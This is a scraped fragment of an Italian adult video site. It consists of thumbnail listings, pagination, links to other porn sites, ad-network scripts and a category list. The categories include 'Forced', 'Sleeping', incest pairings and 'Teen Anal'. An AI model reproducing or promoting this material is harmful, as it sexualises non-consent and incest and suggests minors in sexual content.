                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731772967691/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb92bd91b0b" src="/thumbs/691/2705852731772967691_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:47</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731695129817/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.04.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:34</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482545389151647/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2513437259f" src="/thumbs/647/1426482545389151647_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732468406711/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:21</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/342692610275984385/">
                                <div class="thumb-img">
                                    <img data-sg="4c17d1d06a6c401" src="/thumbs/385/342692610275984385_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.11.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482544972044634/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2511b5a995a" src="/thumbs/634/1426482544972044634_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:10</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482546383209277/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2516f77433d" src="/thumbs/277/1426482546383209277_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:04</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/7076296767738679142/">
                                <div class="thumb-img">
                                    <img data-sg="62340e6b1e4f0f66" src="/thumbs/142/7076296767738679142_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:57</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/502793186879421686/">
                                <div class="thumb-img">
                                    <img data-sg="6fa47bd536f3cf6" src="/thumbs/686/502793186879421686_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:31</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/401059531317648504/">
                                <div class="thumb-img">
                                    <img data-sg="590d984d1f91c78" src="/thumbs/504/401059531317648504_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:55</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3910827867873011455/">
                                <div class="thumb-img">
                                    <img data-sg="36460d39b244e6ff" src="/thumbs/455/3910827867873011455_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733640512688/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99b2994b0" src="/thumbs/688/2705852733640512688_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.01.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:29</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732304882840/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb94b8d7c98" src="/thumbs/840/2705852732304882840_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637573230008/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed103ecc4db8" src="/thumbs/8/3824942637573230008_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:30</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733021907028/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9764a6854" src="/thumbs/28/2705852733021907028_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 20:10</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732031121902/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb93b3c39ee" src="/thumbs/902/2705852732031121902_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:16</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/537114618281293457/">
                                <div class="thumb-img">
                                    <img data-sg="77436e64a537691" src="/thumbs/457/537114618281293457_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:03</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734444718985/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9cb18cb89" src="/thumbs/985/2705852734444718985_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:07</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731135276913/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb905d6b771" src="/thumbs/913/2705852731135276913_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:11</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942640468826946/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10eb639b42" src="/thumbs/946/3824942640468826946_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:26</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6845691490394945514/">
                                <div class="thumb-img">
                                    <img data-sg="5f00c823f6e7b7ea" src="/thumbs/514/6845691490394945514_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852735298022650/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9fdf52cfa" src="/thumbs/650/2705852735298022650_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/795105943355133483/">
                                <div class="thumb-img">
                                    <img data-sg="b08c8a4907c0e2b" src="/thumbs/483/795105943355133483_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 17:07</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/316730247203047226/">
                                <div class="thumb-img">
                                    <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 36:54</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/4028340639780627995/">
                                <div class="thumb-img">
                                    <img data-sg="37e78a780464e61b" src="/thumbs/995/4028340639780627995_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/283177196873483549/">
                                <div class="thumb-img">
                                    <img data-sg="3ee0c290422851d" src="/thumbs/549/283177196873483549_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:22</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734182461793/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bb771161" src="/thumbs/793/2705852734182461793_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:58</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/603396051710649522/">
                                <div class="thumb-img">
                                    <img data-sg="85fb183191624b2" src="/thumbs/522/603396051710649522_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:57</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/5919100627839778158/">
                                <div class="thumb-img">
                                    <img data-sg="5224dea9082e7d6e" src="/thumbs/158/5919100627839778158_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.08.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/148129276982968114/">
                                <div class="thumb-img">
                                    <img data-sg="20e42cae767bf32" src="/thumbs/114/148129276982968114_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.11.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:20</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731106048777/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.05.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:19</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/386506622317168491/">
                                <div class="thumb-img">
                                    <img data-sg="55d25b9a68d076b" src="/thumbs/491/386506622317168491_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:50</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1082524067291852071/">
                                <div class="thumb-img">
                                    <img data-sg="f05e5e75bbded27" src="/thumbs/71/1082524067291852071_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:33</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942638261877559/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1067d83b37" src="/thumbs/559/3824942638261877559_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:30</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1084013622651484291/">
                                <div class="thumb-img">
                                    <img data-sg="f0b30a57dd37883" src="/thumbs/291/1084013622651484291_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:27</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856894436071623/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c7511382d8c7" src="/thumbs/623/1892856894436071623_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 27.03.2019</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:03</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734034607126/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:27</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731789108491/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb92ccf650b" src="/thumbs/491/2705852731789108491_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 24:01</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/5076192345084854639/">
                                <div class="thumb-img">
                                    <img data-sg="4672420b0457016f" src="/thumbs/639/5076192345084854639_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 20:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733431148952/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb98eaef198" src="/thumbs/952/2705852733431148952_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.12.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733743405054/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a14b97fe" src="/thumbs/54/2705852733743405054_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 21:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6799434235834941315/">
                                <div class="thumb-img">
                                    <img data-sg="5e5c71699c923f83" src="/thumbs/315/6799434235834941315_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:16</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/7023669360965897522/">
                                <div class="thumb-img">
                                    <img data-sg="61791612202acd32" src="/thumbs/522/7023669360965897522_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 5.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:01</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/505930471228401706/">
                                <div class="thumb-img">
                                    <img data-sg="7056d15429d682a" src="/thumbs/706/505930471228401706_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:43</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/176565411918553218/">
                                <div class="thumb-img">
                                    <img data-sg="273494e8106a082" src="/thumbs/218/176565411918553218_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:58</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/633220480018456927/">
                                <div class="thumb-img">
                                    <img data-sg="8c9a6abf000a15f" src="/thumbs/927/633220480018456927_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.11.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731940975864/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb935dcb4f8" src="/thumbs/864/2705852731940975864_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.04.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:48</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2872939846245870504/">
                                <div class="thumb-img">
                                    <img data-sg="27debb91948ceba8" src="/thumbs/504/2872939846245870504_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:04</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2690248622064546009/">
                                <div class="thumb-img">
                                    <img data-sg="2555aede43a430d9" src="/thumbs/9/2690248622064546009_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:57</span>
                                </div>
                            </a>
                        </li>                                                                                                
         
                    </ul>
                    
                </div>
            
                <ul class="pages-navigation">
            
<li><a href="/">1</a></li><li class="active"><a href="/it/search//bW9tIGFuYWw/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/search//bW9tIGFuYWw/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/search//bW9tIGFuYWw/popular/4/" target="_self">4</a></li><li><a href="/it/search/bW9tIGFuYWw/popular/2/" target="_self" class="next"><i class="la la-angle-right"></i></a></li>
                    
                </ul>
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-video"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-video"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-video"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-video"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-video"></i> bestpornsites.cc</a></li>
                
                    </ul>
                
                </div>
                
            </div>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e5#]
                    </li> 
    
                </ul>
                    
                <h2>Categorie popolari</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                   
<li><a href="/it/category/10027109/Teens/popular/1/" target="_self"><span>Adolescenti</span> <span class="total"><i class="la la-video"></i> 711 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/6815845/Amateur/popular/1/" target="_self"><span>Amatoriali</span> <span class="total"><i class="la la-video"></i> 4093 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9961573/Teen Anal/popular/1/" target="_self"><span>Anale giovanissima</span> <span class="total"><i class="la la-video"></i> 1149 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/6881381/Anal/popular/1/" target="_self"><span>Anale</span> <span class="total"><i class="la la-video"></i> 2623 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/6946917/Asian/popular/1/" target="_self"><span>Asiatica</span> <span class="total"><i class="la la-video"></i> 1181 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7340133/Couple/popular/1/" target="_self"><span>Coppia</span> <span class="total"><i class="la la-video"></i> 701 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7405669/Cuckold/popular/1/" target="_self"><span>Cornuti</span> <span class="total"><i class="la la-video"></i> 438 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8061029/Forced/popular/1/" target="_self"><span>Costretta</span> <span class="total"><i class="la la-video"></i> 1272 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9699429/Sleeping/popular/1/" target="_self"><span>Dormire</span> <span class="total"><i class="la la-video"></i> 246 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9568357/Russian Family/popular/1/" target="_self"><span>Famiglia russa</span> <span class="total"><i class="la la-video"></i> 1138 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/101/Family/popular/1/" target="_self"><span>Famiglia</span> <span class="total"><i class="la la-video"></i> 15512 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8716389/Homemade/popular/1/" target="_self"><span>Fatto in casa</span> <span class="total"><i class="la la-video"></i> 1578 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7667813/Daughter/popular/1/" target="_self"><span>Figlia</span> <span class="total"><i class="la la-video"></i> 2931 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7209061/Brother Sister/popular/1/" target="_self"><span>Fratello sorella</span> <span class="total"><i class="la la-video"></i> 1188 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7143525/Brother/popular/1/" target="_self"><span>Fratello</span> <span class="total"><i class="la la-video"></i> 1500 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9502821/Pregnant/popular/1/" target="_self"><span>Gravida</span> <span class="total"><i class="la la-video"></i> 177 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 141 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8781925/Incest/popular/1/" target="_self"><span>Incesto</span> <span class="total"><i class="la la-video"></i> 6788 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Madre figlia</span> <span class="total"><i class="la la-video"></i> 730 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9109605/Mother/popular/1/" target="_self"><span>Madre</span> <span class="total"><i class="la la-video"></i> 2824 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9044069/Mom Son/popular/1/" target="_self"><span>Mamma figlio</span> <span class="total"><i class="la la-video"></i> 896 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mamma ragazzo</span> <span class="total"><i class="la la-video"></i> 44 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8912997/Mom/popular/1/" target="_self"><span>Mamma</span> <span class="total"><i class="la la-video"></i> 2421 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8519781/Handjob/popular/1/" target="_self"><span>Masturbazione</span> <span class="total"><i class="la la-video"></i> 1123 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8847461/Mature/popular/1/" target="_self"><span>Matura</span> <span class="total"><i class="la la-video"></i> 4612 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8323173/Granny/popular/1/" target="_self"><span>Nonnina</span> <span class="total"><i class="la la-video"></i> 1167 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8257637/Grandpa/popular/1/" target="_self"><span>Nonno</span> <span class="total"><i class="la la-video"></i> 786 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7864421/Father Daughter/popular/1/" target="_self"><span>Padre figlia</span> <span class="total"><i class="la la-video"></i> 378 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7929957/Father Son/popular/1/" target="_self"><span>Padre figlio</span> <span class="total"><i class="la la-video"></i> 96 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7798885/Father/popular/1/" target="_self"><span>Padre</span> <span class="total"><i class="la la-video"></i> 1063 VIDEO</span></a></li>
                        
                   
